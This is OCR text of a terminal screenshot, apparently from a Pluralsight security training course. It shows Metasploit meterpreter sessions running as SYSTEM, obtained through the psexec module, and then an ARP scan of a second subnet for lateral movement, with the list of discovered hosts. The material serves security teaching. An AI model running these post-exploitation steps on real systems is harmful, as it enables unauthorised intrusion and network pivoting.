 File Edit View Search Terminal Help
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55801 (1
72.16.1.51)
4 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ MAGNI 172.16.1.38:443 -> 172.16.1.51:55841 (1
72.16.1.51)
msf exploit(psexec) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > run arp_scanner -r 192.168.1.0/24
[*] ARP Scanning 192.168.1.0/24
[*] IP: 192.168.1.30 MAC f0:de:f1:ca:ac:d8
[*] IP: 192.168.1.41 MAC b8:27:eb:f7:57:48
[*] IP: 192.168.1.73 MAC 00:0c:29:55:db:56
[*] IP: 192.168.1.70 MAC 00:0c:29:8d:a5:38
[*] IP: 192.168.1.75 MAC 00:0c:29:4e:83:52
[*] IP: 192.168.1.72 MAC 00:0c:29:e9:9b:39
[*] IP: 192.168.1.74 MAC 00:0c:29:37:8c:65
[*] IP: 192.168.1.80 MAC 00:23:7d:29:f8:2f
[*] IP: 192.168.1.81 MAC 00:23:7d:29:f8:de
[*] IP: 192.168.1.82 MAC 18:a9:05:5a:68:ee
[*] IP: 192.168.1.160 MAC 00:0c:29:1d:ab:82
[*] IP: 192.168.1.255 MAC 00:0c:29:11:21:8b
[*] IP: 192.168.1.254 MAC 44:d9:e7:40:92:96
meterpreter >
pluralsight